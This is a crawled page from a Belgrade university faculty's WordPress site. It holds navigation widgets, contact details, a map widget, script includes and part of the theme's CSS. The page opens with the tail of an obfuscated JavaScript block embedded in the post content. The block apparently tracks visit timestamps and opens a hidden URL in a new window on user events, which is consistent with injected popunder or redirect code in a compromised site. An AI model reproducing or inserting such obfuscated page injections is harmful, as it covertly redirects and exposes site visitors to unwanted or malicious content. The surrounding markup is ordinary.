Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                    
                </div><!-- .entry-content -->

            </article><!-- .hentry -->

            

            
        
    
</div><!-- #content -->


    <div id="sidebar-primary" class="sidebar">

        <aside id="text-5" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside">			<div class="textwidget"><a target="_blank" href="http://www.bg.ac.rs/" rel="noopener"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/univerzitet_logo.jpg"></img></a></div>
		</div></aside><aside id="search-18" class="widget widget_search widget-widget_search"><div class="widget-wrap widget-inside"><div class="search">

    <form method="get" id="search-form" class="search-form" action="https://www.fpn.bg.ac.rs/">

        <input type="text" class="search-text" name="s" id="s" placeholder="Search" />

        <input type="submit" class="submit" name="submit" id="searchsubmit" value="" />

    </form>

</div></div></aside><aside id="nav_menu-30" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Упис</span></h3><div class="menu-%d1%83%d0%bf%d0%b8%d1%81-container"><ul id="menu-%d1%83%d0%bf%d0%b8%d1%81" class="menu"><li id="menu-item-71175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71175"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Основне студије</a></li>
<li id="menu-item-71176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71176"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Мастер студије</a></li>
</ul></div></div></aside><aside id="media_image-31" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="http://katalog.fpn.bg.ac.rs/"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije-300x150.png" class="image wp-image-71938  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-37" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="https://www.fpn.bg.ac.rs/kategorija/five-minutes-with"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview-300x150.png" class="image wp-image-52185  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-26" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="https://www.fpn.bg.ac.rs/international-students-corner"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview-300x150.png" class="image wp-image-52186  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-4" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="http://www.fpn.bg.ac.rs/konektas"><img width="300" height="123" src="https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview-300x123.png" class="image wp-image-50097  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview-300x123.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview.png 367w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="nav_menu-16" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Oбавештења и распореди</span></h3><div class="menu-obavestenja_i_rasporedi-container"><ul id="menu-obavestenja_i_rasporedi" class="menu"><li id="menu-item-22054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22054"><a href="https://www.fpn.bg.ac.rs/kategorija/osnovne">Основне студије</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12080"><a href="https://www.fpn.bg.ac.rs/kategorija/master">Мастер студије</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12081"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske">Докторске студије</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12082"><a href="https://www.fpn.bg.ac.rs/kategorija/specijalisticki-programi">Специјалистички програми</a></li>
</ul></div></div></aside><aside id="nav_menu-18" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Студентски живот</span></h3><div class="menu-usavrsavanje_studenata-container"><ul id="menu-usavrsavanje_studenata" class="menu"><li id="menu-item-12078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12078"><a href="https://www.fpn.bg.ac.rs/kategorija/novosti/tribine_i_konferencije">Трибине, конференције, скупови</a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12077"><a href="https://www.fpn.bg.ac.rs/kategorija/karijerni-razvoj">Каријерни развој</a></li>
</ul></div></div></aside><aside id="nav_menu-9" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Огласна табла</span></h3><div class="menu-oglasna_tabla-container"><ul id="menu-oglasna_tabla" class="menu"><li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2609"><a href="http://www.fpn.bg.ac.rs/informator-o-radu">Информатор о раду</a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3610"><a href="https://www.fpn.bg.ac.rs/kategorija/na-uvidu-javnosti">На увиду јавности</a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12074"><a href="https://www.fpn.bg.ac.rs/kategorija/konkursi">Конкурси</a></li>
</ul></div></div></aside>
    </div><!-- end sidebar-primary -->



</div><!-- #main .inner -->

</div><!-- #main -->

<footer id="footer" class="site-footer">

    
        <div id="footer-top">

            <div class="inner">

                <div id="sidebars-footer" class="sidebars clearfix">

                    
            <div id="sidebar-footer1"
                 class="sidebar fourcol">

                <aside id="text-3" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>КОНТАКТИРАЈТЕ ФАКУЛТЕТ</span></h3>			<div class="textwidget"><div style="float:left;margin-top:8px;"><a href="http://bg.ac.rs"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/ub.gif"></img></a></div>

<div style="float:left;margin-top:8px;margin-left:10px;"><a href="http://www.fpn.bg.ac.rs"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/fpn_logo.gif"></img></a></div>

<div style="float:left;margin-left:10px;">телефон: 011/3092-999<br/>
радно време: 8:30—16:30<br/>
е-пошта: <a href="mailto:fpn@fpn.bg.ac.rs">fpn@fpn.bg.ac.rs</div></div>
		</div></aside>
            </div>

        
            <div id="sidebar-footer2"
                 class="sidebar fourcol">

                <aside id="apsi_widget-3" class="widget widget_apsi_widget widget-widget_apsi_widget"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>ФПН на друштвеним мрежама</span></h3><div class="aps-social-icon-wrapper">
                    <div class="aps-group-horizontal">
                                    <div class="aps-each-icon icon-1-1" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.facebook.com/fakultetpolitickihnauka/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/facebook.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-2" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.instagram.com/fpn_beograd/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/instagram.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-2 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-2 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-3" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://twitter.com/fpn_beograd/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/twitter.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-3 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-3 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-4" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.linkedin.com/school/fakultet-politickih-nauka-univerzitet-u-belgradu/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/linkedin.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-4 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-4 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</div></aside>
            </div>

        
            <div id="sidebar-footer3"
                 class="sidebar fourcol last">

                <aside id="text-4" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>ГДЕ СЕ НАЛАЗИМО У БЕОГРАДУ</span></h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/tMZDKvocdet">        <div class="gmwd_container_wrapper">            <div class="gmwd_container">                <div id="gmwd_container_1">                    <script>                        if(typeof gmwdmapData == 'undefined'){                            var gmwdmapData = [];                         }                                                                gmwdmapData["widget" + '2'] = "";                                           gmwdmapData["mapId" + '2'] = Number("2");                                           gmwdmapData["centerLat" + '2'] = Number("44.77385857379489");                        gmwdmapData["centerLng" + '2'] = Number("20.475414991378784");	                        gmwdmapData["zoom" + '2'] = Number("13");                        gmwdmapData["mapType" + '2'] = "0";                        gmwdmapData["maxZoom" + '2'] = Number("22");                        gmwdmapData["minZoom" + '2'] = Number("2");                        gmwdmapData["mapWhellScrolling" + '2'] = Number("0") == 1 ? true : false;				                        gmwdmapData["infoWindowOpenOn" + '2'] = "click" ;				                        gmwdmapData["mapDragable" + '2'] = Number("1") == 1 ? true : false;	                            gmwdmapData["mapDbClickZoom" + '2'] = Number("0") == 1 ? true : false;	                                                            gmwdmapData["enableZoomControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableMapTypeControl" + '2'] = Number("1") == 1 ? true : false;			                        gmwdmapData["mapTypeControlOptions" + '2'] = {};                                                gmwdmapData["enableScaleControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableStreetViewControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableFullscreenControl" + '2'] = Number("0") == 1 ? true : false;                        gmwdmapData["enableRotateControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["mapTypeControlPosition" + '2'] = Number("0");                                                gmwdmapData["zoomControlPosition" + '2'] = Number("0");                        gmwdmapData["streetViewControlPosition" + '2'] = Number("0");                                                gmwdmapData["fullscreenControlPosition" + '2'] = Number("0");                                                gmwdmapData["mapTypeControlStyle" + '2'] = Number("0");				                        gmwdmapData["mapBorderRadius" + '2'] = "";                        gmwdmapData["enableBykeLayer" + '2'] =  Number("0");	                        gmwdmapData["enableTrafficLayer" + '2'] =  Number("0");				                        gmwdmapData["enableTransitLayer" + '2'] =  Number("0");	                        gmwdmapData["geoRSSURL" + '2'] = "";	                        gmwdmapData["KMLURL" + '2'] = "";	                        gmwdmapData["fusionTableId" + '2'] = '';	                                        gmwdmapData["mapTheme" + '2'] = '';			                        gmwdmapData["mapMarkers" + '2'] = JSON.parse('{"8":{"id":"8","map_id":"2","lat":"44.7736417463761","lng":"20.475329160690308","category":"0","title":"\u0424\u0430\u043a\u0443\u043b\u0442\u0435\u0442 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u043a\u0438\u0445 \u043d\u0430\u0443\u043a\u0430","address":"\u0408\u043e\u0432\u0435 \u0418\u043b\u0438\u045b\u0430 154, Beograd, Serbia","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"}}');                        gmwdmapData["mapPolygons" + '2'] =  JSON.parse('[]');                        gmwdmapData["mapPolylines" + '2'] = JSON.parse('[]');                                                gmwdmapData["enableCategoryFilter" + '2'] = "0";                                                gmwdmapData["enableDirections" + '2'] = "0";                        gmwdmapData["enableStoreLocatior" + '2'] = "0";                        gmwdmapData["storeLocatorDistanceIn" + '2'] = "km";                                                gmwdmapData["storeLocatorStrokeWidth" + '2'] = Number("2");                        gmwdmapData["storeLocatorFillColor" + '2'] = "#" + "7FDF16";                        gmwdmapData["storeLocatorFillOpacity" + '2'] = Number("0.3");                        gmwdmapData["storeLocatorLineColor" + '2'] = "#" + "000";                        gmwdmapData["storeLocatorLineOpacity" + '2'] = Number("0.6");                                                gmwdmapData["markerListingType" + '2'] = "0";                        gmwdmapData["markerListInsideMap" + '2'] = "0";                        gmwdmapData["markerListPosition" + '2'] = Number("0");                        gmwdmapData["infoWindowInfo" + '2'] = "title,address,desc,pic";                        gmwdmapData["advancedInfoWindowPosition" + '2'] = Number("10");                        gmwdmapData["geolocateUser" + '2'] = Number("0");                        gmwdmapData["items" + '2'] = "3";                                                gmwdmapData["enableSerchBox" + '2'] = "0";                        gmwdmapData["serchBoxPosition" + '2'] = Number("3");                                                gmwdmapData["allMarkers" + '2'] = [];                               gmwdmapData["allPolygons" + '2'] = [];                        gmwdmapData["allPolygonMarkers" + '2'] = [];                        gmwdmapData["allPolylines" + '2'] = [];                        gmwdmapData["allPolylineMarkers" + '2'] = [];                        gmwdmapData["infoWindows" + '2'] = [];                        gmwdmapData["ajaxData" + '2']  = {};                                                var ajaxURL = "https://www.fpn.bg.ac.rs/wp-admin/admin-ajax.php";                        var markerDefaultIcon = "";                        var GMWD_URL = "https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps";                        jQuery( document ).ready(function() {					                            gmwdInitMainMap("wd-map2",false, '2');                            gmwdReadyFunction('2');                        });                    </script>                                        <div class="wd-clear">                        <div id="wd-map2" class="wd-row " style=" height:150px; width:330px"></div>                    </div>                                                                </div>            </div>		</div>		</a></p>
</div>
		</div></aside>
            </div>

        
                </div><!-- #sidebars-footer -->

            </div>

        </div>

    
    <div id="footer-bottom">

        <div class="inner">

            
            <div id="footer-bottom-text">

                Факултет политичких наука | Универзитет у Београду | Јове Илића 165, Београд, Република Србија
            </div>

            <a id="go-to-top" href="#" title="Back to top">

                Go Top
            </a>

        </div>

    </div><!-- #footer-bottom -->

</footer><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fpn.bg.ac.rs\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='lsow-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9' id='lsow-frontend-scripts-js'></script>
<script type='text/javascript' id='pcpro-post-like-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.fpn.bg.ac.rs\/wp-admin\/admin-ajax.php","nonce":"902491b1e2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/sp-post-like.js?ver=1.2.15' id='pcpro-post-like-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/jquery.magnific-popup.min.js?ver=1.2.15' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/imagesloaded.pkgd.min.js?ver=1.2.15' id='image-loaded-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/remodal.js?ver=1.2.15' id='remodal-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/scripts.min.js?ver=1.2.15' id='pcpro-scripts-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.tools.min.js?ver=1.2.7' id='jquery-tools-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.validate.min.js?ver=1.9.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/drop-downs.js?ver=1.4.8' id='drop-downs-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/waypoints.js?ver=2.0.2' id='jquery-waypoint-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.plugins.lib.js?ver=1.0' id='jquery-plugins-lib-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/skrollr.min.js?ver=1.0' id='jquery-skrollr-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/modernizr.js?ver=2.7.1' id='jquery-modernizr-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.mb.YTPlayer.js?ver=1.0' id='jquery-ytpplayer-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.flexslider.js?ver=1.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/owl.carousel.min.js?ver=4.1' id='jquery-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.magnific-popup.min.js?ver=1.0.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/isotope.pkgd.js?ver=3.0.2' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/imagesloaded.pkgd.min.js?ver=4.1.1' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' id='mo-theme-js-js-extra'>
/* <![CDATA[ */
var mo_theme = {"options":{"blog_url":"https:\/\/www.fpn.bg.ac.rs\/","template_dir_url":"https:\/\/www.fpn.bg.ac.rs\/wp-content\/themes\/invent","ajax_showcase":false,"disable_back_to_top":false,"sticky_menu":true,"theme_skin":"#576f91","loading_portfolio":"Loading the next set of posts...","finished_loading":"No more items to load...","disable_smooth_page_load":true,"disable_animations_on_page":false},"messages":{"name_required":"Please provide your name","name_format":"Your name must consist of at least 5 characters","email_required":"Please provide a valid email address","url_required":"Please provide a valid URL","phone_required":"Minimum 5 characters required","human_check_failed":"The input the correct value for the equation above","message_required":"Please input the message","message_format":"Your message must be at least 15 characters long","success_message":"Your message has been sent. Thanks!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/main.js?ver=1.0' id='mo-theme-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/waypoints.sticky.min.js?ver=2.0.2' id='jquery-waypoints-sticky-js'></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.5854640007019 seconds, on 23-12-25 11:05:14 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.fpn.bg.ac.rs/wp-content/themes/invent/style.css?ver=6.1.3
body_size: 39047
content:
/*
Theme Name: Invent
Theme URI: https://www.livemeshthemes.com/invent
Description: A clean, responsive multi-purpose Education focused theme from LiveMesh. Follow us on <a href="http://twitter.com/live_mesh">Twitter</a> for updates
Version: 5.3
Author: <a href="https://www.livemeshthemes.com">LiveMesh</a>
Author URI: https://www.livemeshthemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: invent
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, fixed-width, theme-options, threaded-comments, translation-ready,portfolio,mobile,app,one-page,single-page,ios,android,tags
*/
/*------------------------------------------------------------------
[Table of contents]

1. Global
2. Forms
3. Buttons
4. Images/Galleries
5. Sliders
6. Widgets
7. Shortcodes
8. Animation

9. Header
10. Content
11. Comments
12. Sidebars
13. Footer

14. Pages
15. Portfolio
16. Magnific Popup
16. Responsive/Mobile
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
1. Global Styles
-------------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

/* --------- Reset default browser CSS. http://meyerweb.com/eric/tools/css/reset/index.html ----------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  border: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

:focus {
  /* remember to define focus styles! */
  outline: 0; }

body {
  background: #fff; }

ol, ul, nav ul {
  list-style: none; }

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote, q {
  quotes: "" ""; }

a img {
  border: 0;
  display: block; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

/* change colours to suit your needs */
ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none; }

/* change colours to suit your needs */
mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold; }

del {
  text-decoration: line-through; }

abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help; }

/* change border colour to suit your needs */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0; }

/*----------- Clearfix for floats ----------- */
/* >> The Magnificent CLEARFIX: Updated to prevent margin-collapsing on child elements << j.mp/bestclearfix */
.clearfix {
  zoom: 1; }
  .clearfix:before {
    content: "\0020";
    display: block;
    height: 0;
    visibility: hidden; }
  .clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    visibility: hidden;
    clear: both; }

/* Fix clearfix: blueprintcss.lighthouseapp.com/projects/15318/tickets/5-extra-margin-padding-bottom-of-page */
/* ------------------------ Base CSS ----------------------------------- */
/*--------- General ------------ */
body {
  color: #555555;
  font-size: 16px;
  line-height: 1.7;
  font-family: Georgia, Times, serif;
  font-weight: 400;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }
  @media only screen and (max-width: 1024px) {
    body {
      font-size: 15px; } }
  @media only screen and (max-width: 479px) {
    body {
      font-size: 14px; } }

#container {
  width: 100%;
  clear: both; }

body.boxed {
  height: 100%;
  width: 100%; }

.boxed #container {
  max-width: 1180px;
  width: 96%;
  margin: 0px auto;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.3); }

.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.hidden {
  display: none;
  visibility: hidden; }

.invisible {
  visibility: hidden; }

/*--------- Alignment ------------ */
.center {
  text-align: center;
  position: relative;
  margin-left: auto;
  margin-right: auto; }

.left {
  text-align: left; }

.right {
  text-align: right; }

.alignleft {
  float: left;
  margin: 0 20px 5px 0; }

.alignright {
  float: right;
  margin: 0 0 0 20px; }

.aligncenter {
  display: block;
  margin: 0 auto 20px auto;
  clear: both; }

.block, .alignnone {
  display: block;
  margin: 0 0 20px 0; }

/*------------------- Basic Styling ------------------------------------*/
/* Heading styling */
h1, h2, h3, h4, h5, h6 {
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  font-style: normal;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 700;
  padding: 0;
  color: #494949; }

h1 {
  font-size: 40px;
  line-height: 48px; }

h2 {
  font-size: 36px;
  line-height: 46px; }

h3 {
  font-size: 28px;
  line-height: 38px; }

h4 {
  font-size: 24px;
  line-height: 36px; }

h5 {
  font-size: 18px;
  line-height: 28px; }

h6 {
  font-size: 16px;
  line-height: 24px; }

h1, h2 {
  margin-bottom: 20px; }

h3, h4, h5, h6 {
  margin-bottom: 10px; }

@media only screen and (max-width: 767px) {
  h1, h2, h3 {
    margin-bottom: 20px; }

  h1 {
    font-size: 28px;
    line-height: 38px; }

  h2 {
    font-size: 26px;
    line-height: 36px; }

  h3 {
    font-size: 22px;
    line-height: 32px; } }
.dark-bg h1, .dark-bg h2, .dark-bg h3, .dark-bg h4, .dark-bg h5, .dark-bg h6, .dark-bg a {
  color: #fff !important; }
.dark-bg p, .dark-bg div {
  color: #fefefe; }
.dark-bg a {
  color: #2a9dd6 !important; }
  .dark-bg a:hover {
    color: #ddd !important; }

h4.subheading, h3.subheading {
  position: relative;
  margin: 30px 0 30px;
  padding-bottom: 12px;
  width: 100%;
  border-bottom: 1px solid #ddd; }
  h4.subheading:after, h3.subheading:after {
    content: "";
    width: 60px;
    border-bottom: 4px solid #2a9dd6;
    line-height: 0;
    position: absolute;
    bottom: -1px;
    left: 0; }

h5.subheading {
  margin-bottom: 15px; }

/* List Style */
ul {
  list-style-type: square; }
  ul ul {
